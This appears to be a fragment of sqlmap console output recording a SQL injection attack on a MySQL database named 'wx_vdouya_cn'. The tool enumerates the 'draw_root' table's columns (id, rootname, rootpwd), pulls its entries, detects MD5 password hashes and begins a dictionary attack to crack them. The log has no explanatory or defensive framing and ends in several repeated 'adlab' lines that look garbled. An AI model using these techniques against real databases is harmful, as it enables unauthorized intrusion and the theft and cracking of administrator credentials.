 back-end DBMS: MySQL >= 5.0.12
[09:29:23] [INFO] fetching columns for table 'draw_root' in database 'wx_vdouya_cn'
[09:29:23] [INFO] resumed: 3
[09:29:23] [INFO] resumed: id
[09:29:23] [INFO] resuming partial value: ro
[09:29:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
val
[09:29:23] [INFO] retrieved: otname
[09:29:27] [INFO] retrieved: rootpwd
[09:29:31] [INFO] fetching entries for table 'draw_root' in database 'wx_vdouya_cn'
[09:29:31] [INFO] fetching number of entries for table 'draw_root' in database 'wx_vdouya_cn'
[09:29:31] [INFO] retrieved: 1
[09:29:32] [INFO] retrieved: 0
[09:29:33] [INFO] retrieved:
[09:29:42] [INFO] retrieved:
[09:30:06] [INFO] recognized possible password hashes in column 'rootpwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:30:07] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Tools\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab